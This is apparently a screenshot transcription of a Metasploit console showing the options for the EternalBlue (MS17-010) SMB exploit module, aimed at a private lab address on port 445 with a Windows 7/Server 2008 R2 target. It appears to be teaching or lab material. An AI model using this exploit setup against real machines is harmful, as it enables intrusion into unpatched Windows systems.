 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.16.2.2 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >